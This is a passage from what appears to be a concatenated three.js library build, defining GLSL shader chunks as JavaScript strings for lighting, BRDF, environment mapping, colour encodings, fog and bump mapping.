* a2 / pow2( denom );\n}\nvec3 BRDF_Specular_GGX( const in IncidentLight incidentLight, const in GeometricContext geometry, const in vec3 specularColor, const in float roughness ) {\n	float alpha = pow2( roughness );\n	vec3 halfDir = normalize( incidentLight.direction + geometry.viewDir );\n	float dotNL = saturate( dot( geometry.normal, incidentLight.direction ) );\n	float dotNV = saturate( dot( geometry.normal, geometry.viewDir ) );\n	float dotNH = saturate( dot( geometry.normal, halfDir ) );\n	float dotLH = saturate( dot( incidentLight.direction, halfDir ) );\n	vec3 F = F_Schlick( specularColor, dotLH );\n	float G = G_GGX_Smith( alpha, dotNL, dotNV );\n	float D = D_GGX( alpha, dotNH );\n	return F * ( G * D );\n}\nvec3 BRDF_Specular_GGX_Environment( const in GeometricContext geometry, const in vec3 specularColor, const in float roughness ) {\n	float dotNV = saturate( dot( geometry.normal, geometry.viewDir ) );\n	const vec4 c0 = vec4( - 1, - 0.0275, - 0.572, 0.022 );\n	const vec4 c1 = vec4( 1, 0.0425, 1.04, - 0.04 );\n	vec4 r = roughness * c0 + c1;\n	float a004 = min( r.x * r.x, exp2( - 9.28 * dotNV ) ) * r.x + r.y;\n	vec2 AB = vec2( -1.04, 1.04 ) * a004 + r.zw;\n	return specularColor * AB.x + AB.y;\n}\nfloat G_BlinnPhong_Implicit( ) {\n	return 0.25;\n}\nfloat D_BlinnPhong( const in float shininess, const in float dotNH ) {\n	return RECIPROCAL_PI * ( shininess * 0.5 + 1.0 ) * pow( dotNH, shininess );\n}\nvec3 BRDF_Specular_BlinnPhong( const in IncidentLight incidentLight, const in GeometricContext geometry, const in vec3 specularColor, const in float shininess ) {\n	vec3 halfDir = normalize( incidentLight.direction + geometry.viewDir );\n	float dotNH = saturate( dot( geometry.normal, halfDir ) );\n	float dotLH = saturate( dot( incidentLight.direction, halfDir ) );\n	vec3 F = F_Schlick( specularColor, dotLH );\n	float G = G_BlinnPhong_Implicit( );\n	float D = D_BlinnPhong( shininess, dotNH );\n	return F * ( G * D );\n}\nfloat GGXRoughnessToBlinnExponent( const in float ggxRoughness ) {\n	return ( 2.0 / pow2( ggxRoughness + 0.0001 ) - 2.0 );\n}\nfloat BlinnExponentToGGXRoughness( const in float blinnExponent ) {\n	return sqrt( 2.0 / ( blinnExponent + 2.0 ) );\n}\n";

// File:src/renderers/shaders/ShaderChunk/bumpmap_pars_fragment.glsl

THREE.ShaderChunk[ 'bumpmap_pars_fragment' ] = "#ifdef USE_BUMPMAP\n	uniform sampler2D bumpMap;\n	uniform float bumpScale;\n	vec2 dHdxy_fwd() {\n		vec2 dSTdx = dFdx( vUv );\n		vec2 dSTdy = dFdy( vUv );\n		float Hll = bumpScale * texture2D( bumpMap, vUv ).x;\n		float dBx = bumpScale * texture2D( bumpMap, vUv + dSTdx ).x - Hll;\n		float dBy = bumpScale * texture2D( bumpMap, vUv + dSTdy ).x - Hll;\n		return vec2( dBx, dBy );\n	}\n	vec3 perturbNormalArb( vec3 surf_pos, vec3 surf_norm, vec2 dHdxy ) {\n		vec3 vSigmaX = dFdx( surf_pos );\n		vec3 vSigmaY = dFdy( surf_pos );\n		vec3 vN = surf_norm;\n		vec3 R1 = cross( vSigmaY, vN );\n		vec3 R2 = cross( vN, vSigmaX );\n		float fDet = dot( vSigmaX, R1 );\n		vec3 vGrad = sign( fDet ) * ( dHdxy.x * R1 + dHdxy.y * R2 );\n		return normalize( abs( fDet ) * surf_norm - vGrad );\n	}\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/color_fragment.glsl

THREE.ShaderChunk[ 'color_fragment' ] = "#ifdef USE_COLOR\n	diffuseColor.rgb *= vColor;\n#endif";

// File:src/renderers/shaders/ShaderChunk/color_pars_fragment.glsl

THREE.ShaderChunk[ 'color_pars_fragment' ] = "#ifdef USE_COLOR\n	varying vec3 vColor;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/color_pars_vertex.glsl

THREE.ShaderChunk[ 'color_pars_vertex' ] = "#ifdef USE_COLOR\n	varying vec3 vColor;\n#endif";

// File:src/renderers/shaders/ShaderChunk/color_vertex.glsl

THREE.ShaderChunk[ 'color_vertex' ] = "#ifdef USE_COLOR\n	vColor.xyz = color.xyz;\n#endif";

// File:src/renderers/shaders/ShaderChunk/common.glsl

THREE.ShaderChunk[ 'common' ] = "#define PI 3.14159\n#define PI2 6.28318\n#define RECIPROCAL_PI 0.31830988618\n#define RECIPROCAL_PI2 0.15915494\n#define LOG2 1.442695\n#define EPSILON 1e-6\n#define saturate(a) clamp( a, 0.0, 1.0 )\n#define whiteCompliment(a) ( 1.0 - saturate( a ) )\nfloat pow2( const in float x ) { return x*x; }\nfloat pow3( const in float x ) { return x*x*x; }\nfloat pow4( const in float x ) { float x2 = x*x; return x2*x2; }\nfloat average( const in vec3 color ) { return dot( color, vec3( 0.3333 ) ); }\nstruct IncidentLight {\n	vec3 color;\n	vec3 direction;\n	bool visible;\n};\nstruct ReflectedLight {\n	vec3 directDiffuse;\n	vec3 directSpecular;\n	vec3 indirectDiffuse;\n	vec3 indirectSpecular;\n};\nstruct GeometricContext {\n	vec3 position;\n	vec3 normal;\n	vec3 viewDir;\n};\nvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\n	return normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\n}\nvec3 inverseTransformDirection( in vec3 dir, in mat4 matrix ) {\n	return normalize( ( vec4( dir, 0.0 ) * matrix ).xyz );\n}\nvec3 projectOnPlane(in vec3 point, in vec3 pointOnPlane, in vec3 planeNormal ) {\n	float distance = dot( planeNormal, point - pointOnPlane );\n	return - distance * planeNormal + point;\n}\nfloat sideOfPlane( in vec3 point, in vec3 pointOnPlane, in vec3 planeNormal ) {\n	return sign( dot( point - pointOnPlane, planeNormal ) );\n}\nvec3 linePlaneIntersect( in vec3 pointOnLine, in vec3 lineDirection, in vec3 pointOnPlane, in vec3 planeNormal ) {\n	return lineDirection * ( dot( planeNormal, pointOnPlane - pointOnLine ) / dot( planeNormal, lineDirection ) ) + pointOnLine;\n}\n";

// File:src/renderers/shaders/ShaderChunk/cube_uv_reflection_fragment.glsl

THREE.ShaderChunk[ 'cube_uv_reflection_fragment' ] = "#ifdef ENVMAP_TYPE_CUBE_UV\nconst float cubeUV_textureSize = 1024.0;\nint getFaceFromDirection(vec3 direction) {\n    vec3 absDirection = abs(direction);\n    int face = -1;\n    if( absDirection.x > absDirection.z ) {\n        if(absDirection.x > absDirection.y )\n            face = direction.x > 0.0 ? 0 : 3;\n        else\n            face = direction.y > 0.0 ? 1 : 4;\n    }\n    else {\n        if(absDirection.z > absDirection.y )\n            face = direction.z > 0.0 ? 2 : 5;\n        else\n            face = direction.y > 0.0 ? 1 : 4;\n    }\n    return face;\n}\nconst float cubeUV_maxLods1 = log2(cubeUV_textureSize*0.25) - 1.0;\nconst float cubeUV_rangeClamp = exp2((6.0 - 1.0) * 2.0);\nvec2 MipLevelInfo( vec3 vec, float roughnessLevel, float roughness ) {\n    float scale = exp2(cubeUV_maxLods1 - roughnessLevel);\n    float dxRoughness = dFdx(roughness);\n    float dyRoughness = dFdy(roughness);\n    vec3 dx = dFdx( vec * scale * dxRoughness );\n    vec3 dy = dFdy( vec * scale * dyRoughness );\n    float d = max( dot( dx, dx ), dot( dy, dy ) );\n    d = clamp(d, 1.0, cubeUV_rangeClamp);\n    float mipLevel = 0.5 * log2(d);\n    return vec2(floor(mipLevel), fract(mipLevel));\n}\nconst float cubeUV_maxLods2 = log2(cubeUV_textureSize*0.25) - 2.0;\nconst float cubeUV_rcpTextureSize = 1.0 / cubeUV_textureSize;\nvec2 getCubeUV(vec3 direction, float roughnessLevel, float mipLevel) {\n    mipLevel = roughnessLevel > cubeUV_maxLods2 - 3.0 ? 0.0 : mipLevel;\n    float a = 16.0 * cubeUV_rcpTextureSize;\n    vec2 exp2_packed = exp2( vec2( roughnessLevel, mipLevel ) );\n    vec2 rcp_exp2_packed = vec2( 1.0 ) / exp2_packed;\n    float powScale = exp2_packed.x * exp2_packed.y;\n    float scale = rcp_exp2_packed.x * rcp_exp2_packed.y * 0.25;\n    float mipOffset = 0.75*(1.0 - rcp_exp2_packed.y) * rcp_exp2_packed.x;\n    bool bRes = mipLevel == 0.0;\n    scale =  bRes && (scale < a) ? a : scale;\n    vec3 r;\n    vec2 offset;\n    int face = getFaceFromDirection(direction);\n    float rcpPowScale = 1.0 / powScale;\n    if( face == 0) {\n        r = vec3(direction.x, -direction.z, direction.y);\n        offset = vec2(0.0+mipOffset,0.75 * rcpPowScale);\n        offset.y = bRes && (offset.y < 2.0*a) ?  a : offset.y;\n    }\n    else if( face == 1) {\n        r = vec3(direction.y, direction.x, direction.z);\n        offset = vec2(scale+mipOffset, 0.75 * rcpPowScale);\n        offset.y = bRes && (offset.y < 2.0*a) ?  a : offset.y;\n    }\n    else if( face == 2) {\n        r = vec3(direction.z, direction.x, direction.y);\n        offset = vec2(2.0*scale+mipOffset, 0.75 * rcpPowScale);\n        offset.y = bRes && (offset.y < 2.0*a) ?  a : offset.y;\n    }\n    else if( face == 3) {\n        r = vec3(direction.x, direction.z, direction.y);\n        offset = vec2(0.0+mipOffset,0.5 * rcpPowScale);\n        offset.y = bRes && (offset.y < 2.0*a) ?  0.0 : offset.y;\n    }\n    else if( face == 4) {\n        r = vec3(direction.y, direction.x, -direction.z);\n        offset = vec2(scale+mipOffset, 0.5 * rcpPowScale);\n        offset.y = bRes && (offset.y < 2.0*a) ?  0.0 : offset.y;\n    }\n    else {\n        r = vec3(direction.z, -direction.x, direction.y);\n        offset = vec2(2.0*scale+mipOffset, 0.5 * rcpPowScale);\n        offset.y = bRes && (offset.y < 2.0*a) ?  0.0 : offset.y;\n    }\n    r = normalize(r);\n    float texelOffset = 0.5 * cubeUV_rcpTextureSize;\n    vec2 s = ( r.yz / abs( r.x ) + vec2( 1.0 ) ) * 0.5;\n    vec2 base = offset + vec2( texelOffset );\n    return base + s * ( scale - 2.0 * texelOffset );\n}\nconst float cubeUV_maxLods3 = log2(cubeUV_textureSize*0.25) - 3.0;\nvec4 textureCubeUV(vec3 reflectedDirection, float roughness ) {\n    float roughnessVal = roughness* cubeUV_maxLods3;\n    float r1 = floor(roughnessVal);\n    float r2 = r1 + 1.0;\n    float t = fract(roughnessVal);\n    vec2 mipInfo = MipLevelInfo(reflectedDirection, r1, roughness);\n    float s = mipInfo.y;\n    float level0 = mipInfo.x;\n    float level1 = level0 + 1.0;\n    level1 = level1 > 5.0 ? 5.0 : level1;\n    level0 += min( floor( s + 0.5 ), 5.0 );\n    vec2 uv_10 = getCubeUV(reflectedDirection, r1, level0);\n    vec4 color10 = envMapTexelToLinear(texture2D(envMap, uv_10));\n    vec2 uv_20 = getCubeUV(reflectedDirection, r2, level0);\n    vec4 color20 = envMapTexelToLinear(texture2D(envMap, uv_20));\n    vec4 result = mix(color10, color20, t);\n    return vec4(result.rgb, 1.0);\n}\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/defaultnormal_vertex.glsl

THREE.ShaderChunk[ 'defaultnormal_vertex' ] = "#ifdef FLIP_SIDED\n	objectNormal = -objectNormal;\n#endif\nvec3 transformedNormal = normalMatrix * objectNormal;\n";

// File:src/renderers/shaders/ShaderChunk/displacementmap_vertex.glsl

THREE.ShaderChunk[ 'displacementmap_vertex' ] = "#ifdef USE_DISPLACEMENTMAP\n	transformed += normal * ( texture2D( displacementMap, uv ).x * displacementScale + displacementBias );\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/displacementmap_pars_vertex.glsl

THREE.ShaderChunk[ 'displacementmap_pars_vertex' ] = "#ifdef USE_DISPLACEMENTMAP\n	uniform sampler2D displacementMap;\n	uniform float displacementScale;\n	uniform float displacementBias;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/emissivemap_fragment.glsl

THREE.ShaderChunk[ 'emissivemap_fragment' ] = "#ifdef USE_EMISSIVEMAP\n	vec4 emissiveColor = texture2D( emissiveMap, vUv );\n	emissiveColor.rgb = emissiveMapTexelToLinear( emissiveColor ).rgb;\n	totalEmissiveRadiance *= emissiveColor.rgb;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/emissivemap_pars_fragment.glsl

THREE.ShaderChunk[ 'emissivemap_pars_fragment' ] = "#ifdef USE_EMISSIVEMAP\n	uniform sampler2D emissiveMap;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/encodings_pars_fragment.glsl

THREE.ShaderChunk[ 'encodings_pars_fragment' ] = "\nvec4 LinearToLinear( in vec4 value ) {\n  return value;\n}\nvec4 GammaToLinear( in vec4 value, in float gammaFactor ) {\n  return vec4( pow( value.xyz, vec3( gammaFactor ) ), value.w );\n}\nvec4 LinearToGamma( in vec4 value, in float gammaFactor ) {\n  return vec4( pow( value.xyz, vec3( 1.0 / gammaFactor ) ), value.w );\n}\nvec4 sRGBToLinear( in vec4 value ) {\n  return vec4( mix( pow( value.rgb * 0.9478672986 + vec3( 0.0521327014 ), vec3( 2.4 ) ), value.rgb * 0.0773993808, vec3( lessThanEqual( value.rgb, vec3( 0.04045 ) ) ) ), value.w );\n}\nvec4 LinearTosRGB( in vec4 value ) {\n  return vec4( mix( pow( value.rgb, vec3( 0.41666 ) ) * 1.055 - vec3( 0.055 ), value.rgb * 12.92, vec3( lessThanEqual( value.rgb, vec3( 0.0031308 ) ) ) ), value.w );\n}\nvec4 RGBEToLinear( in vec4 value ) {\n  return vec4( value.rgb * exp2( value.a * 255.0 - 128.0 ), 1.0 );\n}\nvec4 LinearToRGBE( in vec4 value ) {\n  float maxComponent = max( max( value.r, value.g ), value.b );\n  float fExp = clamp( ceil( log2( maxComponent ) ), -128.0, 127.0 );\n  return vec4( value.rgb / exp2( fExp ), ( fExp + 128.0 ) / 255.0 );\n}\nvec4 RGBMToLinear( in vec4 value, in float maxRange ) {\n  return vec4( value.xyz * value.w * maxRange, 1.0 );\n}\nvec4 LinearToRGBM( in vec4 value, in float maxRange ) {\n  float maxRGB = max( value.x, max( value.g, value.b ) );\n  float M      = clamp( maxRGB / maxRange, 0.0, 1.0 );\n  M            = ceil( M * 255.0 ) / 255.0;\n  return vec4( value.rgb / ( M * maxRange ), M );\n}\nvec4 RGBDToLinear( in vec4 value, in float maxRange ) {\n    return vec4( value.rgb * ( ( maxRange / 255.0 ) / value.a ), 1.0 );\n}\nvec4 LinearToRGBD( in vec4 value, in float maxRange ) {\n    float maxRGB = max( value.x, max( value.g, value.b ) );\n    float D      = max( maxRange / maxRGB, 1.0 );\n    D            = min( floor( D ) / 255.0, 1.0 );\n    return vec4( value.rgb * ( D * ( 255.0 / maxRange ) ), D );\n}\nconst mat3 cLogLuvM = mat3( 0.2209, 0.3390, 0.4184, 0.1138, 0.6780, 0.7319, 0.0102, 0.1130, 0.2969 );\nvec4 LinearToLogLuv( in vec4 value )  {\n  vec3 Xp_Y_XYZp = value.rgb * cLogLuvM;\n  Xp_Y_XYZp = max(Xp_Y_XYZp, vec3(1e-6, 1e-6, 1e-6));\n  vec4 vResult;\n  vResult.xy = Xp_Y_XYZp.xy / Xp_Y_XYZp.z;\n  float Le = 2.0 * log2(Xp_Y_XYZp.y) + 127.0;\n  vResult.w = fract(Le);\n  vResult.z = (Le - (floor(vResult.w*255.0))/255.0)/255.0;\n  return vResult;\n}\nconst mat3 cLogLuvInverseM = mat3( 6.0014, -2.7008, -1.7996, -1.3320, 3.1029, -5.7721, 0.3008, -1.0882, 5.6268 );\nvec4 LogLuvToLinear( in vec4 value ) {\n  float Le = value.z * 255.0 + value.w;\n  vec3 Xp_Y_XYZp;\n  Xp_Y_XYZp.y = exp2((Le - 127.0) / 2.0);\n  Xp_Y_XYZp.z = Xp_Y_XYZp.y / value.y;\n  Xp_Y_XYZp.x = value.x * Xp_Y_XYZp.z;\n  vec3 vRGB = Xp_Y_XYZp.rgb * cLogLuvInverseM;\n  return vec4( max(vRGB, 0.0), 1.0 );\n}\n";

// File:src/renderers/shaders/ShaderChunk/encodings_fragment.glsl

THREE.ShaderChunk[ 'encodings_fragment' ] = "  gl_FragColor = linearToOutputTexel( gl_FragColor );\n";

// File:src/renderers/shaders/ShaderChunk/envmap_fragment.glsl

THREE.ShaderChunk[ 'envmap_fragment' ] = "#ifdef USE_ENVMAP\n	#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG )\n		vec3 cameraToVertex = normalize( vWorldPosition - cameraPosition );\n		vec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n		#ifdef ENVMAP_MODE_REFLECTION\n			vec3 reflectVec = reflect( cameraToVertex, worldNormal );\n		#else\n			vec3 reflectVec = refract( cameraToVertex, worldNormal, refractionRatio );\n		#endif\n	#else\n		vec3 reflectVec = vReflect;\n	#endif\n	#ifdef DOUBLE_SIDED\n		float flipNormal = ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n	#else\n		float flipNormal = 1.0;\n	#endif\n	#ifdef ENVMAP_TYPE_CUBE\n		vec4 envColor = textureCube( envMap, flipNormal * vec3( flipEnvMap * reflectVec.x, reflectVec.yz ) );\n	#elif defined( ENVMAP_TYPE_EQUIREC )\n		vec2 sampleUV;\n		sampleUV.y = saturate( flipNormal * reflectVec.y * 0.5 + 0.5 );\n		sampleUV.x = atan( flipNormal * reflectVec.z, flipNormal * reflectVec.x ) * RECIPROCAL_PI2 + 0.5;\n		vec4 envColor = texture2D( envMap, sampleUV );\n	#elif defined( ENVMAP_TYPE_SPHERE )\n		vec3 reflectView = flipNormal * normalize((viewMatrix * vec4( reflectVec, 0.0 )).xyz + vec3(0.0,0.0,1.0));\n		vec4 envColor = texture2D( envMap, reflectView.xy * 0.5 + 0.5 );\n	#endif\n	envColor = envMapTexelToLinear( envColor );\n	#ifdef ENVMAP_BLENDING_MULTIPLY\n		outgoingLight = mix( outgoingLight, outgoingLight * envColor.xyz, specularStrength * reflectivity );\n	#elif defined( ENVMAP_BLENDING_MIX )\n		outgoingLight = mix( outgoingLight, envColor.xyz, specularStrength * reflectivity );\n	#elif defined( ENVMAP_BLENDING_ADD )\n		outgoingLight += envColor.xyz * specularStrength * reflectivity;\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/envmap_pars_fragment.glsl

THREE.ShaderChunk[ 'envmap_pars_fragment' ] = "#if defined( USE_ENVMAP ) || defined( STANDARD )\n	uniform float reflectivity;\n	uniform float envMapIntenstiy;\n#endif\n#ifdef USE_ENVMAP\n	#ifdef ENVMAP_TYPE_CUBE\n		uniform samplerCube envMap;\n	#else\n		uniform sampler2D envMap;\n	#endif\n	uniform float flipEnvMap;\n	#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG ) || defined( STANDARD )\n		uniform float refractionRatio;\n	#else\n		varying vec3 vReflect;\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/envmap_pars_vertex.glsl

THREE.ShaderChunk[ 'envmap_pars_vertex' ] = "#if defined( USE_ENVMAP ) && ! defined( USE_BUMPMAP ) && ! defined( USE_NORMALMAP ) && ! defined( PHONG ) && ! defined( STANDARD )\n	varying vec3 vReflect;\n	uniform float refractionRatio;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/envmap_vertex.glsl

THREE.ShaderChunk[ 'envmap_vertex' ] = "#if defined( USE_ENVMAP ) && ! defined( USE_BUMPMAP ) && ! defined( USE_NORMALMAP ) && ! defined( PHONG ) && ! defined( STANDARD )\n	vec3 cameraToVertex = normalize( worldPosition.xyz - cameraPosition );\n	vec3 worldNormal = inverseTransformDirection( transformedNormal, viewMatrix );\n	#ifdef ENVMAP_MODE_REFLECTION\n		vReflect = reflect( cameraToVertex, worldNormal );\n	#else\n		vReflect = refract( cameraToVertex, worldNormal, refractionRatio );\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/fog_fragment.glsl

THREE.ShaderChunk[ 'fog_fragment' ] = "#ifdef USE_FOG\n	#ifdef USE_LOGDEPTHBUF_EXT\n		float depth = gl_FragDepthEXT / gl_FragCoord.w;\n	#else\n		float depth = gl_FragCoord.z / gl_FragCoord.w;\n	#endif\n	#ifdef FOG_EXP2\n		float fogFactor = whiteCompliment( exp2( - fogDensity * fogDensity * depth * depth * LOG2 ) );\n	#else\n		float fogFactor = smoothstep( fogNear, fogFar, depth );\n	#endif\n	gl_FragColor.rgb = mix( gl_FragColor.rgb, fogColor, fogFactor );\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/fog_pars_fragment.glsl

THREE.ShaderChunk[ 'fog_pars_fragment' ] = "#ifdef USE_FOG\n	uniform vec3 fogColor;\n	#ifdef FOG_EXP2\n		uniform float fogDensity;\n	#else\n		uniform float fogNear;\n		uniform float fogFar;\n	#endif\n#endif";

// File:src/renderers/shaders/ShaderChunk/lightmap_fragment.glsl

THREE.ShaderChunk[ 'lightmap_fragment' ] = "#ifdef USE_LIGHTMAP\n	reflectedLight.indirectDiffuse += PI * texture2D( lightMap, vUv2 ).xyz * lightMapIntensity;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/lightmap_pars_fragment.glsl

THREE.ShaderChunk[ 'lightmap_pars_fragment' ] = "#ifdef USE_LIGHTMAP\n	uniform sampler2D lightMap;\n	uniform float lightMapIntensity;\n#endif";

// File:src/renderers/shaders/ShaderChunk/lights_lambert_vertex.glsl

THREE.ShaderChunk[ 'lights_lambert_vertex' ] = "vec3 diffuse = vec3( 1.0 );\nGeometricContext geometry;\ngeometry.position = mvPosition.xyz;\ngeometry.normal = normalize( transformedNormal );\ngeometry.viewDir = normalize( -mvPosition.xyz );\nGeometricContext backGeometry;\nbackGeometry.position = geometry.position;\nbackGeometry.normal = -geometry.normal;\nbackGeometry.viewDir = geometry.viewDir;\nvLightFront = vec3( 0.0 );\n#ifdef DOUBLE_SIDED\n	vLightBack = vec3( 0.0 );\n#endif\nIncidentLight directLight;\nfloat dotNL;\nvec3 directLightColor_Diffuse;\n#if NUM_POINT_LIGHTS > 0\n	for ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n		directLight = getPointDirectLightIrradiance( pointLights[ i ], geometry );\n		dotNL = dot( geometry.normal, directLight.direction );\n		directLightColor_Diffuse = PI * directLight.color;\n		vLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n		#ifdef DOUBLE_SIDED\n			vLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n		#endif\n	}\n#endif\n#if NUM_SPOT_LIGHTS > 0\n	for ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n		directLight = getSpotDirectLightIrradiance( spotLights[ i ], geometry );\n		dotNL = dot( geometry.normal, directLight.direction );\n		directLightColor_Diffuse = PI * directLight.color;\n		vLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n		#ifdef DOUBLE_SIDED\n			vLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n		#endif\n	}\n#endif\n#if NUM_DIR_LIGHTS > 0\n	for ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n		directLight = getDirectionalDirectLightIrradiance( directionalLights[ i ], geometry );\n		dotNL = dot( geometry.normal, directLight.direction );\n		directLightColor_Diffuse = PI * directLight.color;\n		vLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n		#ifdef DOUBLE_SIDED\n			vLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n		#endif\n	}\n#endif\n#if NUM_HEMI_LIGHTS > 0\n	for ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\n		vLightFront += getHemisphereLightIrradiance( hemisphereLights[ i ], geometry );\n		#ifdef DOUBLE_SIDED\n			vLightBack += getHemisphereLightIrradiance( hemisphereLights[ i ], backGeometry );\n		#endif\n	}\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/lights_pars.glsl

THREE.ShaderChunk[ 'lights_pars' ] = "uniform vec3 ambientLightColor;\nvec3 getAmbientLightIrradiance( const in vec3 ambientLightColor ) {\n	vec3 irradiance = ambientLightColor;\n	#ifndef PHYSICALLY_CORRECT_LIGHTS\n		irradiance *= PI;\n	#endif\n	return irradiance;\n}\n#if NUM_DIR_LIGHTS > 0\n	struct DirectionalLight {\n		vec3 direction;\n		vec3 color;\n		int shadow;\n		float shadowBias;\n		float shadowRadius;\n		vec2 shadowMapSize;\n	};\n	uniform DirectionalLight directionalLights[ NUM_DIR_LIGHTS ];\n	IncidentLight getDirectionalDirectLightIrradiance( const in DirectionalLight directionalLight, const in GeometricContext geometry ) {\n		IncidentLight directLight;\n		directLight.color = directionalLight.color;\n		directLight.direction = directionalLight.direction;\n		directLight.visible = true;\n		return directLight;\n	}\n#endif\n#if NUM_POINT_LIGHTS > 0\n	struct PointLight {\n		vec3 position;\n		vec3 color;\n		float distance;\n		float decay;\n		int shadow;\n		float shadowBias;\n		float shadowRadius;\n		vec2 shadowMapSize;\n	};\n	uniform PointLight pointLights[ NUM_POINT_LIGHTS ];\n	IncidentLight getPointDirectLightIrradiance( const in PointLight pointLight, const in GeometricContext geometry ) {\n		IncidentLight directLight;\n		vec3 lVector = pointLight.position - geometry.position;\n		directLight.direction = normalize( lVector );\n		float lightDistance = length( lVector );\n		if ( testLightInRange( lightDistance, pointLight.distance ) ) {\n			directLight.color = pointLight.color;\n			directLight.color *= punctualLightIntensityToIrradianceFactor( lightDistance, pointLight.distance, pointLight.decay );\n			directLight.visible = true;\n		} else {\n			directLight.color = vec3( 0.0 );\n			directLight.visible = false;\n		}\n		return directLight;\n	}\n#endif\n#if NUM_SPOT_LIGHTS > 0\n	struct SpotLight {\n		vec3 position;\n		vec3 direction;\n		vec3 color;\n		float distance;\n		float decay;\n		float coneCos;\n		float penumbraCos;\n		int shadow;\n		float shadowBias;\n		float shadowRadius;\n		vec2 shadowMapSize;\n	};\n	uniform SpotLight spotLights[ NUM_SPOT_LIGHTS ];\n	IncidentLight getSpotDirectLightIrradiance( const in SpotLight spotLight, const in GeometricContext geometry ) {\n		IncidentLight directLight;\n		vec3 lVector = spotLight.position - geometry.position;\n		directLight.direction = normalize( lVector );\n		float lightDistance = length( lVector );\n		float angleCos = dot( directLight.direction, spotLight.direction );\n		if ( all( bvec2( angleCos > spotLight.coneCos, testLightInRange( lightDistance, spotLight.distance ) ) ) ) {\n			float spotEffect = smoothstep( spotLight.coneCos, spotLight.penumbraCos, angleCos );\n			directLight.color = spotLight.color;\n			directLight.color *= spotEffect * punctualLightIntensityToIrradianceFactor( lightDistance, spotLight.distance, spotLight.decay );\n			directLight.visible = true;\n		} else {\n			directLight.color = vec3( 0.0 );\n			directLight.visible = false;\n		}\n		return directLight;\n	}\n#endif\n#if NUM_HEMI_LIGHTS > 0\n	struct HemisphereLight {\n		vec3 direction;\n		vec3 skyColor;\n		vec3 groundColor;\n	};\n	uniform HemisphereLight hemisphereLights[ NUM_HEMI_LIGHTS ];\n	vec3 getHemisphereLightIrradiance( const in HemisphereLight hemiLight, const in GeometricContext geometry ) {\n		float dotNL = dot( geometry.normal, hemiLight.direction );\n		float hemiDiffuseWeight = 0.5 * dotNL + 0.5;\n		vec3 irradiance = mix( hemiLight.groundColor, hemiLight.skyColor, hemiDiffuseWeight );\n		#ifndef PHYSICALLY_CORRECT_LIGHTS\n			irradiance *= PI;\n		#endif\n		return irradiance;\n	}\n#endif\n#if defined( USE_ENVMAP ) && defined( STANDARD )\n	vec3 getLightProbeIndirectIrradiance( const in GeometricContext geometry, const in int maxMIPLevel ) {\n		#ifdef DOUBLE_SIDED\n			float flipNormal = ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n		#else\n			float flipNormal = 1.0;\n		#endif\n		vec3 worldNormal = inverseTransformDirection( geometry.normal, viewMatrix );\n		#ifdef ENVMAP_TYPE_CUBE\n			vec3 queryVec = flipNormal * vec3( flipEnvMap * worldNormal.x, worldNormal.yz );\n			#ifdef TEXTURE_LOD_EXT\n				vec4 envMapColor = textureCubeLodEXT( envMap, queryVec, float( maxMIPLevel ) );\n			#else\n				vec4 envMapColor = textureCube( envMap, queryVec, float( maxMIPLevel ) );\n			#endif\n		#elif defined( ENVMAP_TYPE_CUBE_UV )\n			vec3 queryVec = flipNormal * vec3( flipEnvMap * worldNormal.x, worldNormal.yz );\n			vec4 envMapColor = textureCubeUV( queryVec, 1.0 );\n		#else\n			vec4 envMapColor = vec4( 0.0 );\n		#endif\n		envMapColor.rgb = envMapTexelToLinear( envMapColor ).rgb;\n		return PI * envMapColor.rgb * envMapIntensity;\n	}\n	float getSpecularMIPLevel( const in float blinnShininessExponent, const in int maxMIPLevel ) {\n		float maxMIPLevelScalar = float( maxMIPLevel );\n		float desiredMIPLevel = maxMIPLevelScalar - 0.79248 - 0.5 * log2( pow2( blinnShininessExponent ) + 1.0 );\n		return clamp( desiredMIPLevel, 0.0, maxMIPLevelScalar );\n	}\n	vec3 getLightProbeIndirectRadiance( const in GeometricContext geometry, const in float blinnShininessExponent, const in int maxMIPLevel ) {\n		#ifdef ENVMAP_MODE_REFLECTION\n			vec3 reflectVec = reflect( -geometry.viewDir, geometry.normal );\n		#else\n			vec3 reflectVec = refract( -geometry.viewDir, geometry.normal, refractionRatio );\n		#endif\n		#ifdef DOUBLE_SIDED\n			float flipNormal = ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n		#else\n			float flipNormal = 1.0;\n		#endif\n		reflectVec = inverseTransformDirection( reflectVec, viewMatrix );\n		float specularMIPLevel = getSpecularMIPLevel( blinnShininessExponent, maxMIPLevel );\n		#ifdef ENVMAP_TYPE_CUBE\n			vec3 queryReflectVec = flipNormal * vec3( flipEnvMap * reflectVec.x, reflectVec.yz );\n			#ifdef TEXTURE_LOD_EXT\n				vec4 envMapColor = textureCubeLodEXT( envMap, queryReflectVec, specularMIPLevel );\n			#else\n				vec4 envMapColor = textureCube( envMap, 